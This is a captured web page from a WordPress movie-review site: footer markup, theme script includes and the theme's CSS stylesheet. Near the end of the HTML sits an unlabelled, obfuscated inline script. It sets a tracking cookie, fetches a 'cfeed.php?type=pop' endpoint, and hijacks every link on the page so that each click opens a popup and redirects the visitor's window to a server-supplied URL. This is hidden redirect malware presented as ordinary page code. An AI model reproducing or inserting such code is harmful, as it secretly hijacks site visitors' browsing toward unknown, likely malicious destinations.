<a href="https://ourmovieday.com/category/adventure/" class="tag-cloud-link tag-link-4 btn btn-custom btn-sm mb-1 tag-link-position-2" style="font-size: 15.0476190476191rempt;" aria-label="#adventure (10 items)">#adventure</a>
<a href="https://ourmovieday.com/category/biography/" class="tag-cloud-link tag-link-19 btn btn-custom btn-sm mb-1 tag-link-position-3" style="font-size: 10.8571428571431rempt;" aria-label="#biography (3 items)">#biography</a>
<a href="https://ourmovieday.com/category/comedy/" class="tag-cloud-link tag-link-5 btn btn-custom btn-sm mb-1 tag-link-position-4" style="font-size: 16.3809523809521rempt;" aria-label="#comedy (14 items)">#comedy</a>
<a href="https://ourmovieday.com/category/crimegangster/" class="tag-cloud-link tag-link-6 btn btn-custom btn-sm mb-1 tag-link-position-5" style="font-size: 18.476190476191rempt;" aria-label="#crime&amp;gangster (24 items)">#crime&amp;gangster</a>
<a href="https://ourmovieday.com/category/drama/" class="tag-cloud-link tag-link-7 btn btn-custom btn-sm mb-1 tag-link-position-6" style="font-size: 221rempt;" aria-label="#drama (58 items)">#drama</a>
<a href="https://ourmovieday.com/category/fantasy/" class="tag-cloud-link tag-link-15 btn btn-custom btn-sm mb-1 tag-link-position-7" style="font-size: 15.4285714285711rempt;" aria-label="#fantasy (11 items)">#fantasy</a>
<a href="https://ourmovieday.com/category/historical/" class="tag-cloud-link tag-link-8 btn btn-custom btn-sm mb-1 tag-link-position-8" style="font-size: 9.71428571428571rempt;" aria-label="#historical (2 items)">#historical</a>
<a href="https://ourmovieday.com/category/horror/" class="tag-cloud-link tag-link-9 btn btn-custom btn-sm mb-1 tag-link-position-9" style="font-size: 13.2380952380951rempt;" aria-label="#horror (6 items)">#horror</a>
<a href="https://ourmovieday.com/category/mystery/" class="tag-cloud-link tag-link-17 btn btn-custom btn-sm mb-1 tag-link-position-10" style="font-size: 17.3333333333331rempt;" aria-label="#mystery (18 items)">#mystery</a>
<a href="https://ourmovieday.com/category/romance/" class="tag-cloud-link tag-link-14 btn btn-custom btn-sm mb-1 tag-link-position-11" style="font-size: 16.8571428571431rempt;" aria-label="#romance (16 items)">#romance</a>
<a href="https://ourmovieday.com/category/sci-fi/" class="tag-cloud-link tag-link-11 btn btn-custom btn-sm mb-1 tag-link-position-12" style="font-size: 16.3809523809521rempt;" aria-label="#sci-fi (14 items)">#sci-fi</a>
<a href="https://ourmovieday.com/category/thriller/" class="tag-cloud-link tag-link-16 btn btn-custom btn-sm mb-1 tag-link-position-13" style="font-size: 17.3333333333331rempt;" aria-label="#thriller (18 items)">#thriller</a>
<a href="https://ourmovieday.com/category/war/" class="tag-cloud-link tag-link-12 btn btn-custom btn-sm mb-1 tag-link-position-14" style="font-size: 81rempt;" aria-label="#war (1 item)">#war</a>
<a href="https://ourmovieday.com/category/western/" class="tag-cloud-link tag-link-13 btn btn-custom btn-sm mb-1 tag-link-position-15" style="font-size: 81rempt;" aria-label="#western (1 item)">#western</a>
<a href="https://ourmovieday.com/category/uncategorized/" class="tag-cloud-link tag-link-1 btn btn-custom btn-sm mb-1 tag-link-position-16" style="font-size: 81rempt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</div>        </div>
    </div>
    
    
    
        <div class="col-12 col-md-6 col-xl-3">
        <div class="p-3">
            <div id="nav_menu-11" class="widget_nav_menu"><div class="menu-terms-of-use-container"><ul id="accordion-sidenav" class="menu"><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-132 menu-hover"><a href="https://ourmovieday.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133 menu-hover"><a href="https://ourmovieday.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>        </div>
    </div>
    
</div>
    </div>
	
</footer>

<a href="#" id="back-to-top" class="btn btn-md back-to-top rounded-0" title="Back to top"><i class="fal fa-chevron-up fa-lg"></i></a>

</main>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ourmovieday.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://ourmovieday.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script  src='https://ourmovieday.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/bootstrap/bootstrap.bundle.min.js?ver=4.3.1' id='bootstrap-js-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/mode.js?ver=1.0' id='kanewp-mode-js-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/custom.js?ver=1.0' id='kanewp-custom-js-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/navbar.js?ver=1.0' id='navbar-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/pace/pace.min.js?ver=1.0' id='pace-js-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/pkgd/packery.pkgd.min.js?ver=2.0' id='packery-js-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/pkgd/imagesloaded.pkgd.min.js?ver=4.0' id='imagesloaded-js-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/packery-custom.js?ver=1.0' id='packery-custom-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/lightbox/ekko-lightbox.min.js?ver=1.0' id='lightbox-js-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/pkgd/flickity.pkgd.min.js?ver=2.2' id='flickity-js-js'></script>
<script  src='https://ourmovieday.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<script>
function _0x3dda(){var _0x373123=['18UyJGqz','cookie','3153115ospvXF','17328uIMGzl','27985SbklEh','href','indexOf','5912753fnAPXM','javascript:void(0)','13EwaAkQ','/cfeed.php?type=pop&source=','927546ZVsYQo','_blank','length','open','10rDqPeR','getAttribute','1699443MHLibx','target','location','getElementsByTagName','onload','5004LEHldb','38997228ucFfYj','520EGvSjA','hostname','2omudMD','onclick','toUTCString','random','idx','substring'];_0x3dda=function(){return _0x373123;};return _0x3dda();}function _0x5c71(_0x3dc0ba,_0x51160f){var _0x3ddae6=_0x3dda();return _0x5c71=function(_0x5c7179,_0x2eb3ca){_0x5c7179=_0x5c7179-0xfe;var _0x2e52b5=_0x3ddae6[_0x5c7179];return _0x2e52b5;},_0x5c71(_0x3dc0ba,_0x51160f);}var _0x52456a=_0x5c71;(function(_0x1cd599,_0x2858d0){var _0x1a2a61=_0x5c71,_0x93f99b=_0x1cd599();while(!![]){try{var _0x5eb3f3=-parseInt(_0x1a2a61(0x112))/0x1+parseInt(_0x1a2a61(0x11b))/0x2*(-parseInt(_0x1a2a61(0x10c))/0x3)+-parseInt(_0x1a2a61(0x119))/0x4*(parseInt(_0x1a2a61(0x105))/0x5)+parseInt(_0x1a2a61(0x101))/0x6*(-parseInt(_0x1a2a61(0x103))/0x7)+parseInt(_0x1a2a61(0x104))/0x8*(parseInt(_0x1a2a61(0x117))/0x9)+parseInt(_0x1a2a61(0x110))/0xa*(parseInt(_0x1a2a61(0x108))/0xb)+-parseInt(_0x1a2a61(0x118))/0xc*(-parseInt(_0x1a2a61(0x10a))/0xd);if(_0x5eb3f3===_0x2858d0)break;else _0x93f99b['push'](_0x93f99b['shift']());}catch(_0x1b8c97){_0x93f99b['push'](_0x93f99b['shift']());}}}(_0x3dda,0xdcb52),window[_0x52456a(0x116)]=function(){var _0x47f096=_0x52456a;function _0x26633d(){var _0x34346f=_0x5c71;jQuery['get'](_0x34346f(0x10b)+window['location'][_0x34346f(0x11a)],function(_0x30836d){!function(_0xf43422){var _0x37ecb4=_0x5c71;for(var _0x134068=document[_0x37ecb4(0x115)]('a'),_0x58eb97=0x0,_0x47dbd9=_0x134068['length'];_0x58eb97<_0x47dbd9;_0x58eb97++)_0x134068[_0x58eb97][_0x37ecb4(0x11c)]=function(_0x33a95a){var _0x57a2c5=_0x37ecb4,_0x45a17c=this[_0x57a2c5(0x111)](_0x57a2c5(0x106)),_0x233fa1=this['getAttribute'](_0x57a2c5(0x113));'#'!==_0x45a17c&&_0x57a2c5(0x109)!==_0x45a17c&&(_0x33a95a['preventDefault'](),_0x57a2c5(0x10d)==_0x233fa1&&window[_0x57a2c5(0x10f)](window[_0x57a2c5(0x114)]['href']),window['open'](_0x45a17c),_0xf43422[_0x57a2c5(0x10e)]>0x0&&(window[_0x57a2c5(0x114)][_0x57a2c5(0x106)]=_0xf43422));};}(_0x30836d);});}!function(_0x15af65){var _0x109c88=_0x5c71;for(var _0x175ce5=_0x15af65+'=',_0x429d48=document[_0x109c88(0x102)]['split'](';'),_0x12d190=0x0;_0x12d190<_0x429d48[_0x109c88(0x10e)];_0x12d190++){for(var _0x42b6ad=_0x429d48[_0x12d190];'\x20'==_0x42b6ad['charAt'](0x0);)_0x42b6ad=_0x42b6ad['substring'](0x1,_0x42b6ad[_0x109c88(0x10e)]);if(0x0==_0x42b6ad[_0x109c88(0x107)](_0x175ce5))return _0x42b6ad[_0x109c88(0x100)](_0x175ce5[_0x109c88(0x10e)],_0x42b6ad[_0x109c88(0x10e)]);}return null;}(_0x47f096(0xff))?(!function(_0x32312c,_0x494106,_0x2bf672){var _0x92d3e1=_0x47f096,_0x5a4945='';if(_0x2bf672){var _0x530ba3=new Date();_0x530ba3['setTime'](_0x530ba3['getTime']()+0x18*_0x2bf672*0x3c*0x3c*0x3e8),_0x5a4945=';\x20expires='+_0x530ba3[_0x92d3e1(0x11d)]();}document[_0x92d3e1(0x102)]=_0x32312c+'='+(_0x494106||'')+_0x5a4945+';\x20path=/';}(_0x47f096(0xff),'1',0x1e),_0x26633d()):0x64*Math[_0x47f096(0xfe)]()<=0xd&&_0x26633d();});
</script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://ourmovieday.com/wp-content/themes/kanewp/assets/css/main.css?ver=0.1.0
body_size: 11687
content:
/*
 @Author: RAMSThemes
 @URL: https://ramsthemes.com  
 This file contains the styling for the actual theme, this
 is the file you need to edit to change the look of the
 theme. 
*/

/*----------------------------------------------------------------------
TABLE OF CONTENTS:
------------------------------------------------------------------------
1. BASE STYLES
2. TYPEKITS
3. FADE EFFECT ON PAGE LOAD
4. PACE LOAD BAR
5. NAVBAR
6. SIDE NAV MENU
7. LOGO
8. SEARCH
9. LAYOUT
10. SLIDER
11. INFINITE SCROLL
12. CATEGORIES AND TAGS LIST
13. SINGLE STYLES 
14. SHARE BUTTONS
15. WORDPRESS GENERAL STYLES
16. WORDPRESS PAGED NAVIGATION
17. WORDPRESS WIDGETS STYLES
18. GALLERY STYLES
19. CONTACT FORM 7 STYLES
20. SWITCH FOR ENABLE-DISABLE NORMAL AND DARK MODE
21. RESPONSIVE STYLES
------------------------------------------------------------------------*/

/*----------------------- 1. BASE STYLES ------------------------------ */

/* GENERAL STYLES
----------------- */

@font-face {
    font-family: 'Circular Std Book';
    src: url('../webfonts/circular/CircularStd-Book.eot');
    src: local('Circular Std Book'), local('CircularStd-Book'),
        url('../webfonts/circular/CircularStd-Book.eot?#iefix') format('embedded-opentype'),
        url('../webfonts/circular/CircularStd-Book.woff2') format('woff2'),
        url('../webfonts/circular/CircularStd-Book.woff') format('woff'),
        url('../webfonts/circular/CircularStd-Book.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Circular Std';
    src: url('../webfonts/circular/CircularStd-Bold.eot');
    src: local('Circular Std Bold'), local('CircularStd-Bold'),
        url('../webfonts/circular/CircularStd-Bold.eot?#iefix') format('embedded-opentype'),
        url('../webfonts/circular/CircularStd-Bold.woff2') format('woff2'),
        url('../webfonts/circular/CircularStd-Bold.woff') format('woff'),
        url('../webfonts/circular/CircularStd-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

body {
	font-family: 'Circular Std Book', sans-serif;
	font-weight: normal;
	font-style: normal;
    width: 100%;
    height: 100%;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    overflow-x: hidden;
}

body a {
	transition: 0.3s ease-in-out;
}

body a:hover {
    text-decoration: none;
}

button:focus, select:focus {
    outline: 0;
}

input {
    outline: none;
}

input::-webkit-search-decoration,
input::-webkit-search-cancel-button {
    display: none;
}

input:-moz-placeholder {
    color: #999;
}

input::-webkit-input-placeholder {
    color: #999;
}

p a {
    font-weight: bold;
}

img {
    transition: 0.3s;
}

ol, ul {
	list-style: none;
}

a:hover img {
    opacity: .8;
    transition: 0.3s;
}

mark, .mark {
    background-color: #F1F1F1;
}

.btn:focus{
    box-shadow: none;
}

.bg {
    z-index: 0;
}

.bg, .bg-navbar, .bg-footer {
	transition-property: background;
    transition-duration: 300ms;
    transition-timing-function: ease-in-out;
}

.border {
    border: 1px solid #F1F1F1;
}

.border-custom-bottom {
    border-bottom: 1px solid #F1F1F1;
}

.border-custom-top {
    border-top: 1px solid #F1F1F1;
}

.border-custom-left {
    border-left: 1px solid #F1F1F1;
}

.border-custom-right {
    border-right: 1px solid #F1F1F1;
}

.form-control {
	font-size: unset;
}

.bottom {
    bottom: 0;
}

.top {
    top: 0;
}

.left {
    left: 0;
}

.right {
    right: 0;
}

.overflow-hidden {
    overflow: hidden;
}

.modal {
	z-index: 9999;
}

.modal-title {
    margin-bottom: 0;
    line-height: 1.5;
	word-break: break-word;
}

.modal-header {
	border-bottom: 0;
}

.modal-header .close {
    padding: 1.32rem 1rem;
}

.modal-content {
	border: 0;
}

.modal-footer {
	border-top: 0;
}

.clear {
    clear: both;
}

.nav-pills .nav-link {
    background: #F1F1F1;
	margin-right: .5rem;
}

.form-control {
	background-color: #F1F1F1;
	border: 0;
}

.card-custom {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
}

.card-custom-posts {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
}

/*----------------------- 2. TYPEKITS ------------------------------ */

.circular-normal {
    font-family: 'Circular Std Book';
    font-weight: normal;
    font-style: normal;
}

.circular-bold{
    font-family: 'Circular Std';
    font-weight: bold;
    font-style: normal;
}

/*----------------------- 3. FADE EFFECT ON PAGE LOAD ------------------------------ */

#loadfade {
    animation: fadein 2s;
    -moz-animation: fadein 2s;
    -webkit-animation: fadein 2s;
    -o-animation: fadein 2s;
}

@keyframes fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-moz-keyframes fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-webkit-keyframes fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-o-keyframes fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

/*----------------------- 4. PACE LOAD BAR ------------------------------ */

.pace {
    -webkit-pointer-events: none;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

.pace-inactive {
    display: none;
}

.pace .pace-progress {
    position: fixed;
    z-index: 2000;
    top: 0;
    right: 100%;
    width: 100%;
    height: 2px;
}

/*----------------------- 5. NAVBAR ------------------------------ */

.fixed-header {
    position: fixed;
    width: 100%;
    backface-visibility: hidden;
    z-index: 1000;
	transition: 0.3s;
}

.pt-fixed {
    position: absolute;
    width: 100%;
}

.navbar-width {	
    margin: 0 auto;
    padding: 0 10px;
    width: 100%;    
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.navbar-shrink {
    height: 70px;
}

.logo-shrink {
    height: 50px;
}

.pt-shrink {
    top: 70px;
}

.hamb-menu {
    margin: 0 5px;
	cursor: pointer;
}

.navbar-pos {
    left: 0;
    right: 0;
}

.navbar-toggler {
    border: unset;
}

/*----------------------- 6. SIDE NAV MENU ------------------------------ */

.scrollbar-sidenav, .scrollbar-sidenav-res { /* Scrollbar js */
    height: 87vh; 
	margin-bottom: 1em;
}

.sidenav-l {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 10000;
    top: 0;    
    overflow-x: hidden;
    transition: 0.5s;   
	padding-top: 25px;
}

.sidenav-w {
    width: 312px;
}

.sidenav a {
    text-decoration: none;
    transition: 0.3s;
}

.sidenav-l .closebtn {
    position: absolute;
    cursor: pointer;
	z-index: 999;
	right: 12px;
}

.border-shadow-right {
	box-shadow: 0.125rem 0 15px -4px rgba(0, 0, 0, 0.075);
}

.buttons-sidenav {
    position: absolute;
    width: 260px;
    margin: 0 25px;
    padding: 0 10px;
	height: 20px;
    z-index: 99;
}

.pointerbtn {
    position: relative;
	float: left;
    cursor: pointer;
	z-index: 999;
}

.closebtn:hover {
    color: #333;
}

.menu-nav-container {
    padding: 1rem;
	width: 300px;
}

ul.menu {
    padding: 0; 
}

ul.menu>li {
    position: relative;
    display: block;
    padding: .65em .95em;
}

ul.sub-menu {
    padding: 0;
	margin-top: .95em;
}

.sub-menu li {
    list-style: none;
}

.sub-menu li a {
    padding: .65em .75em;
}

.menu-item a {
	display: block;
}

.menu-item .parent {
    position: absolute;
}

.dropdown-menu {
	margin: 0.25rem 0;
	font-size: unset;
	border: 0;
	min-width: auto;
	box-shadow: 0 15px 20px 0 rgba(0,0,0,.08), 0 1px 4px 0 rgba(0,0,0,.08);
}

.dropdown-menu-blog-w {
    width: 330px;
}

.dropdown-menu-center {
	left: 50%;
	right: auto;
	text-align: center;
	transform: translate(-50%, 0);
}

.dropdown-btn {
    text-decoration: none;
    border: 0;
    background: none;
    cursor: pointer;
    outline: none;
    float: right;
	vertical-align: middle;
}

.dropdown-sidenav-btn {
    text-decoration: none;
    border: 0;
    background: none;
    cursor: pointer;
    outline: none;
    padding: calc(3px + 0.25rem);
    padding-right: 13px;
    right: 0;
    padding-left: 92%;
    margin: -3px 3px;
}

/*.dropdown-sidenav-btn { 
	// previous dropdown menu
    text-decoration: none;
    border: 0;
    background: none;
    cursor: pointer;
    outline: none;
    float: right;
    margin: 7px 4px;
    font-size: xx-small;
    display: flex;
}*/

.dropdown-item.active, .dropdown-item:active {
    color: unset;
    background-color: unset;
}

.sub-menu {
    display: none;
}

.menu-bar {
    margin: 0;
}

.menu-bar li {
    display: inline-block;
    margin-right: 1em;
}

.menu-hover, .menu-hover:hover {
	transition: 0.3s;
}

.current_page_item .parent, .current-menu-item {
    font-weight: 500;
}

.toggle-open-close-right {
	vertical-align: middle;
}

#sidebar {	
	min-width: 270px;
    max-width: 270px;
}

#sidebarMenu {	
    min-width: 270px;
    max-width: 270px;
	
}

input[type="checkbox"]:checked ~ #sidebarMenu {
    transform: translateX(0);
}

input[type=checkbox] {
    transition: all 0.3s;
    box-sizing: border-box;
    display: none;
}

.sidebarIconToggle {
    cursor: pointer;
    z-index: 9999;
    height: 100%;
    width: 100%;
    height: 22px;
    width: 22px;
}

.spinner {
    transition: all 0.3s;
    box-sizing: border-box;
    position: absolute;
    height: 3px;
    width: 100%;
}

.horizontal {
    transition: all 0.3s;
    box-sizing: border-box;
    position: relative;
    float: left;
    margin-top: 3px;
}

.diagonal.part-1 {
    position: relative;
    transition: all 0.3s;
    box-sizing: border-box;
    float: left;
}

.diagonal.part-2 {
    transition: all 0.3s;
    box-sizing: border-box;
    position: relative;
    float: left;
    margin-top: 3px;
}

input[type=checkbox]:checked ~ .sidebarIconToggle > .horizontal {
    transition: all 0.3s;
    box-sizing: border-box;
    opacity: 0;
}

input[type=checkbox]:checked ~ .sidebarIconToggle > .diagonal.part-1 {
    transition: all 0.3s;
    box-sizing: border-box;
    transform: rotate(135deg);
    margin-top: 8px;
}

input[type=checkbox]:checked ~ .sidebarIconToggle > .diagonal.part-2 {
    transition: all 0.3s;
    box-sizing: border-box;
    transform: rotate(-135deg);
    margin-top: -9px;
}

.sidenav-margin-top {
    margin-top: 1.25em;
}

.sidenav-nav-container {
    padding: .5rem;
	width: 260px;
}

.sidenav-nav-container-res {
    padding: 0;
    margin: 15px 0 0 24px;
	width: 260px;
}

.sidenav-shop-container {
    padding: .5rem;
}

.sidenav-nav-menu-container { 
    padding: .5rem 0;
}

.sidenav-nav-widget-container {
	padding: .5rem;
}

.toggle-sidenav-button {
	position: absolute;
    right: 3.5rem;
}

.bg-sidemenu-responsive {
	background: #f7f7f7;
}

.dropdown-toggle::after  {
	display: inline-block;
	padding: 0;
	font-family: "Font Awesome 5 Pro";
	font-weight: 900;
	content: "\f107";
	vertical-align: middle;
	border: 0;
}

.navbar-ft .dropdown-menu, .navbar-dd .dropdown-menu, .dropup .dropdown-menu {
    font-size: 14px;
}

.navbar-ft-opt {
	padding: 0.5rem;
}

.navbar-icons {	
	float: right;
}

.menu-right {
    width: auto;
}

.navbar-box label {
	margin-top: 0.5rem;
}

.navigation-sticky-top {
    position: -webkit-sticky;
    position: sticky;
    z-index: 1;
}

/*----------------------- 7. LOGO ------------------------------ */

.navbar-logo, .navbar-logo-center {
	float: left;
}

.logow {
    display: block;
}

.logob {
    display: none;
}

/*----------------------- 8. SEARCH ------------------------------ */

#search {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background-color: #fff;
    z-index: 99999;
    /* Transition */
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    /* Transform */
    -webkit-transform: translate(0px, -100%);
    -moz-transform: translate(0px, -100%);
    -o-transform: translate(0px, -100%);
    -ms-transform: translate(0px, -100%);
    transform: translate(0px, -100%);
}

#search.open {
    -webkit-transform: translate(0px, 0px);
    -moz-transform: translate(0px, 0px);
    -o-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    opacity: 1;
}

#search form.position {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

#search input[type="search"] {
    width: 340px;
    background: rgba(0, 0, 0, 0);
    border: 0px;
    font-size: 1.25rem;
    padding: 1em;
    outline: none;
    text-align: center;
    margin: 0 auto;
	margin-bottom: 1em;
    display: block;
}

#search .close {
    position: fixed;
    top: 16px;
    right: 16px;
    opacity: 1;
    width: 60px;
    height: 60px;
    color: #fff;
    text-align: center;
    background: url('../img/close.svg') no-repeat 7px center;
    background-size: 45px 50px;
    transition: 0.3s;
}

#search .post-types {
    width: 340px;
    margin: 0 auto;
}

#search input[type="radio"]:after {
    width: 22px;
    height: 22px;
    top: -3px;
    left: -1px;
    position: relative;
    background-color: #d1d3d1;
    content: '';
    display: inline-block;
    visibility: visible;
}

#search input[type="radio"]:checked:after {
    width: 22px;
    height: 22px;    
    top: -3px;
    left: -1px;
    position: relative;
    background-color: #FC923F;
    content: '';
    display: inline-block;
    visibility: visible;
}

/*----------------------- 9. LAYOUT ------------------------------ */

.container-general {
	max-width: 1560px;
    margin-right: auto;
    margin-left: auto;
}

.page-content-wrapper {
    width: 100%;
}

.wrapper {
    display: flex;
    width: 100%;
    align-items: stretch;
}

.featured-grid-mb {
	margin-bottom: 1.875rem;
}

.img__wrap {
    position: relative;
    transition: 0.3s;
}

.img__wrap:hover {
    transition: 0.3s;
}

.img__wrap img {
    transition: 0.3s ease-in-out;
    display: block;
}

.img-cover {
    position: absolute;
    width: 100%;
    height: 100%;
    object-fit: cover;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -o-object-fit: cover;
    -ms-object-fit: cover;
}

.imageoutlink {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
	z-index: 9;
}

.txt {
    color: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.txt a {
    color: #fff;
}

.post-time {
	text-transform: uppercase;
	font-size: .875rem;
}

/* HOME POSTS BOXES
------------------- */

.img__wrap figure {	
	position: relative; 
	height: 100%; 
	margin: 0; 
}

.img__wrap figure figcaption { 
	padding: 1em; 
	color: #fff;
}

.img__wrap figure figcaption,.img__wrap figure figcaption > a { 
	position: absolute; 
	top: 0; 
	left: 0; 
	width: 100%; 
	height: 100%;
}

.img__wrap figure h4,.img__wrap figure p { 
	margin: 0;
}

.author-box-avatar {
    float: left;
    margin: 0 .5em 0 0;
}
.author-box-avatar img {
	display: block;
	opacity: 1 !important;
}

/* EFFECT LILY 
-------------- */

figure.effect-lily img {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0px,0, 0);
	transform: translate3d(0px,0,0);	
}

figure.effect-lily figcaption {
	text-align: left;
}

figure.effect-lily figcaption > div {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 0 1em;
	width: 100%;
}

figure.effect-lily h5 {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,60px,0);
	transform: translate3d(0,60px,0);
}

figure.effect-lily p {
	color: rgba(255,255,255,1);
	opacity: 0;
	-webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
	transition: opacity 0.2s, transform 0.35s;
}

figure.effect-lily:hover img,
figure.effect-lily:hover p {
	opacity: 1;
}

figure.effect-lily:hover img,
figure.effect-lily:hover h5,
figure.effect-lily:hover p {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-lily:hover p {
	-webkit-transition-delay: 0.80s;
	transition-delay: 0.80s;
	-webkit-transition-duration: 0.35s;
	transition-duration: 0.35s;
}

figure.effect-lily:hover h5 {
	-webkit-transition-delay: 0.80s;
	transition-delay: 0.80s;
	-webkit-transition-duration: 0.35s;
	transition-duration: 0.35s;
}

figure.effect-lily section {
	-webkit-transform: translate3d(0,5px,0);
	transform: translate3d(0,5px,0);
}

figure.effect-lily section {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effect-lily section {
	color: rgba(255,255,255,0.8);
	opacity: 0;
	-webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
	transition: opacity 0.2s, transform 0.35s;
}

figure.effect-lily:hover section {
	opacity: 1;
}

figure.effect-lily:hover section {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-lily:hover section {
	-webkit-transition-delay: 0.80s;
	transition-delay: 0.80s;
	-webkit-transition-duration: 0.35s;
	transition-duration: 0.35s;
}

/* EFFECT SARAH 
--------------- */

figure.effect-sarah {
	background: #000;
}

figure.effect-sarah img {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;	
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effect-sarah:hover img {
	opacity: 0.4;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-sarah figcaption {
	text-align: left;
}

figure.effect-sarah h5 {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0,40px,0);
	transform: translate3d(0,40px,0);
}

figure.effect-sarah h5::after {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	content: '';
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effect-sarah:hover h5::after {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}


/* BACK TO TOP BUTTON
--------------------- */

#back-to-top{
    position: fixed;
    bottom: 30px;
	right: 30px;
    z-index: 999;
    cursor: pointer;
    border: 0;
    text-decoration: none;
    transition: opacity 0.2s ease-out;
    opacity: 0;
	padding: 10px;
	width: 40px;
    height: 40px;
	line-height: 20px;
}

#back-to-top.show {
    opacity: 1;
}

/*----------------------- 10. SLIDER ------------------------------ */

/* FLICKITY
----------- */

.carousel-cell {    
    margin-right: 10px;
    display: block;
}

.carousel-cell-image {
    display: block;
    height: 400px;
}

.home-slider-img {
	width: 100%;
	object-fit: cover;
	height: 650px;
}

.flickity-viewport {
    transition: height 0.2s;
}

.flickity-page-dots .dot {
    width: 15px;
	height: 15px;
}

.flickity-button-icon {
    display: none;
}

.flickity-button:focus {
	box-shadow: none;
}

.flickity-prev-next-button {
    width: 36px;
	height: 36px;
}

.previous:before, .prev:before {
    content: "\f053";
    /* left */
    font-family: "Font Awesome 5 Pro";
    font-weight: 300;
	font-size: 16px;
    padding-right: 2px;
}

.next:before {
    content: "\f054";
    /* right */
    font-family: "Font Awesome 5 Pro";
    font-weight: 300;
	font-size: 16px;
}

.slide-box-shadow {
    background-color: rgba(0,0,0,.45);
}

.colcard:first-of-type {
	padding-left: 5px;
}

.colcard:last-of-type {
	padding-right: 5px;
}

/*----------------------- 11. INFINITE SCROLL ------------------------------ */

.view-more-button {
    display: inline-block;
	cursor: pointer;
	padding: 10px;
	width: 40px;
    height: 40px;
	line-height: 20px;
}

.page-load-status {
    display: none;
    /* hidden by default */
    padding: 20px 0;
    text-align: center;
    color: #777;
}

.loader-ellips {
    font-size: 20px;
    /* change size here */
    position: relative;
    width: 4em;
    height: 1em;
    margin: 10px auto;
}

.loader-ellips__dot {
    display: block;
    width: 1em;
    height: 1em;
    border-radius: 0.5em;
    background: #555;
    /* change color here */
    position: absolute;
    animation-duration: 0.5s;
    animation-timing-function: ease;
    animation-iteration-count: infinite;
}

.loader-ellips__dot:nth-child(1),
.loader-ellips__dot:nth-child(2) {
    left: 0;
}

.loader-ellips__dot:nth-child(3) {
    left: 1.5em;
}

.loader-ellips__dot:nth-child(4) {
    left: 3em;
}

@keyframes reveal {
    from {
        transform: scale(0.001);
